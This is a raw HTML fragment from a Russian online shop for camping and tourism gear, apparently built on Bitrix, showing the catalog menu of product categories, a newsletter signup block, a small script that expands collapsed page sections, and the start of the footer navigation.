																									<img class="lazy" data-src="/upload/resize_cache/iblock/d77/nk4n4kahwbfvct4eory1ih1skqrs2x51/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ea4/zonns9g8xbyp9nkegtfjbbcb5dj97u9r/50_50_1/snegostupy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Снегоступы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/">
										<span>Снегоступы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/90d/nqhq55hcpwbk8sdgqq3i25828k2r30hf/50_50_1/sportivnaya_magneziya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спортивная магнезия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">
										<span>Спортивная магнезия</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/palatki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Палатки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-alpika/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/124/l13tg77wsv0ujpf8kawqymqhkvexqeyn/50_50_1/palatki_alpika.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки ALPIKA" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-alpika/">
										<span>Палатки ALPIKA</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-btrace/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/cdfeqyeajz6y4g9hbyetbfphut1969ks/50_50_1/palatki_btrace.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки BTrace" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-btrace/">
										<span>Палатки BTrace</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-normal/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1c3/yruk1b8yuzyavcp5s3alcte3xvu0bn2o/50_50_1/palatki_normal.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки NORMAL" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-normal/">
										<span>Палатки NORMAL</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-red-fox/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49f/h53azttqmp8kbcv347q1mbht093m1ck4/50_50_1/palatki_red_fox.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Red Fox" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-red-fox/">
										<span>Палатки Red Fox</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-tramp/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/439/3e5endvhopxhdyc07rffpazlonm2y9jj/50_50_1/palatki_tramp.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки TRAMP" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-tramp/">
										<span>Палатки TRAMP</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-sledopyt/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/dz8hv4my483k7dmoa2hrtfffgnj1mgh0/50_50_1/palatki_sledopyt.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Следопыт" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-sledopyt/">
										<span>Палатки Следопыт</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-snaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/49b/abdnznatb8ve6bhjfdkq142e3h6la10x/50_50_1/palatki_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки Снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-snaryazhenie/">
										<span>Палатки Снаряжение</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/spalnye-meshki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Спальные мешки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1aa/a4yu7388rw0dy8ss105f8t6v1c4rtp2u/50_50_1/meshok_kompressionnyy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мешок компрессионный" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/spalnye-meshki/meshok-kompressionnyy/">
										<span>Мешок компрессионный</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gazovoe-oborudovanie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Газовое оборудование</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/adapter/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6f8/5kn5mnd9do0dijp75xskyv30udjkap6o/50_50_1/adapter.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Адаптер" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/adapter/">
										<span>Адаптер</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/ballony/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/493/8gjghal7otfr307nz6v534spdq3aumtq/50_50_1/ballony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Баллоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/ballony/">
										<span>Баллоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/78a/9d8ej0yp6b4ubkda599azin7ly7nbmt2/50_50_1/gorelki_plity.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горелки, плиты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/gorelki-plity/">
										<span>Горелки, плиты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gazovoe-oborudovanie/lampy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/009/fsx56wy0gen2kfvfym0zxq6ebvottcbs/50_50_1/lampy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лампы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gazovoe-oborudovanie/lampy/">
										<span>Лампы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/bivachnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Бивачное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9ec/8tduor6oucju2gedp80dfqs38zcyulra/50_50_1/kovriki_turisticheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Коврики туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">
										<span>Коврики туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/95qc2jduc19anj9ledlar9drc4li1ol9/50_50_1/kolyshki_dugi_karkas.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Колышки, дуги, каркас" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/">
										<span>Колышки, дуги, каркас</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/5ee/arcb02ciwmrcei1jvm5dn6gtde9qcdb6/50_50_1/lopaty_topory_pily.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лопаты, топоры, пилы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/">
										<span>Лопаты, топоры, пилы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/bivachnoe-snaryazhenie/tenty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c91/p9uoymucopa3rbsq1u9x0fsaaf9cef92/50_50_1/tenty.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Тенты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/bivachnoe-snaryazhenie/tenty/">
										<span>Тенты</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/sup_1/" >
																		<span class="name">SUP</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/fonari/" >
																		<span class="name">Фонари</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/trekkingovye-palki/" >
																		<span class="name">Треккинговые палки</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/posuda-kotly/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Посуда, котлы</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ad2/5fhmpdw5zuyvkyvbpo9cvlolyglsm2ff/50_50_1/kotly_trenogi_dlya_turizma_i_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Котлы, треноги для туризма и походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/">
										<span>Котлы, треноги для туризма и походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/nozhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d72/33jezjwk4d5fbu8mwok7vnoquislcuac/50_50_1/nozhi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ножи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/nozhi/">
										<span>Ножи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1f0/tbxoscqpnxb2436ozat5k7ia3izyz6nz/50_50_1/posuda_dlya_pokhodov.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Посуда для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/">
										<span>Посуда для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/termosa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7d7/ydrweeeyzayume8vpymkpfkg92j3k5bc/50_50_1/termosa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоса" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/termosa/">
										<span>Термоса</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7cd/hekahgslz8ihd099ewcgfc5cow2ze4kd/50_50_1/flyagi_pitevaya_sistema.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фляги, питьевая система" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/">
										<span>Фляги, питьевая система</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child current m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/aksessuary-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Аксессуары для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/aptechki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e78/xyaxsws8jutvfnfzubzda8mojrz5q7o6/50_50_1/aptechki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические аптечки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/aptechki/">
										<span>Туристические аптечки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/brelki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b43/kd6fnf00sqommmf0eap8gkyzmgocpupb/50_50_1/brelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брелки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/brelki/">
										<span>Брелки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/kompas/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c1f/3lgsvivb6rur5dua2c4d27jvzhoeb03y/50_50_1/kompas.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Компасы туристические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/kompas/">
										<span>Компасы туристические</span>
																			</a>
																	</li>
																							<li class="  current opened ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/raznoe/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/er590qu120hlacagsna5n2bp8tntn0d4/50_50_1/raznoe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Разное" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/raznoe/">
										<span>Разное</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0ed/l7wg2yid3f0a57rfvvcjkelhu18syu58/50_50_1/spichki_ognivo_sukhoe_goryuchee_zazhigalki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спички, огниво, сухое горючее, зажигалки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
										<span>Спички, огниво, сухое горючее, зажигалки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/04b/1vmn6s7h8zx58tt8691rzll1edimkl0g/50_50_1/sumki_koshelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сумки, кошельки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
										<span>Сумки, кошельки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9d5/uk930ei9tlbuzw9xw7xymmoq2cxbocvb/50_50_1/propitki_kremy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пропитки, кремы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
										<span>Пропитки, кремы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fde/hct791hwoxdnvu2aznx2u2zl2ds1q461/50_50_1/spetssnaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спецснаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
										<span>Спецснаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7e5/ri07jhi8thgdi1agst94zte6qp0050ud/50_50_1/fonariki_na_nogi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фонарики на ноги" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
										<span>Фонарики на ноги</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4f1/k98w0kh8vizt92xxxwjwqo86on0kqn5i/50_50_1/furnitura_stropa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фурнитура, стропа" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
										<span>Фурнитура, стропа</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/tovary-dlya-otdykha/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Товары для отдыха</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/gamaki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/rexv8d8gxfdxd5nrt1fskafszpuumx6y/50_50_1/gamaki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические гамаки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/gamaki/">
										<span>Туристические гамаки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b0a/t088yvhiozyj0iszcwecqsapkr8q3awp/50_50_1/kempingovaya_mebel.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кемпинговая мебель" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
										<span>Кемпинговая мебель</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/46f/uq88s3en7pgdvnmckzr5bb2ecm0ofat8/50_50_1/piknikovye_nabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пикниковые наборы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
										<span>Пикниковые наборы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/wdsf5g441bgkp0badlio1d783ykoblme/50_50_1/podushki_naduvnye.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подушки надувные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
										<span>Подушки надувные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/elektronnye-sertifikaty/" >
																		<span class="name">Электронные сертификаты</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/pitanie-sublimirovannoe/" >
																		<span class="name">Питание сублимированное</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/ryukzaki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Рюкзаки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/ryukzaki/chekhol-na-ryukzak/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/15d/k5vyr3j1thaxfq2f8l2kj2t1ck47hm30/50_50_1/chekhol_na_ryukzak.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехол на рюкзак" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/ryukzaki/chekhol-na-ryukzak/">
										<span>Чехол на рюкзак</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/likvidatsiya-tovara/" >
																		<span class="name">ЛИКВИДАЦИЯ ТОВАРА</span>
						<span class="toggle_block"></span>
					</a>
									</li>
					</ul>
						</div>
			</div>
			</div>
		
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
					</div>
</div>	</div>
	<script>document.addEventListener("DOMContentLoaded", function() {
    // Найти все кнопки "Развернуть"
    var buttons = document.querySelectorAll('.ordered-block__spoiler-btn');
    // Пройти по каждой кнопке и нажать на неё
    buttons.forEach(function(button) {
        if (button.querySelector('span').getAttribute('data-show') === 'Развернуть') {
            button.click();  // Нажимаем на кнопку
        }
    });
});
</script>																																			</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
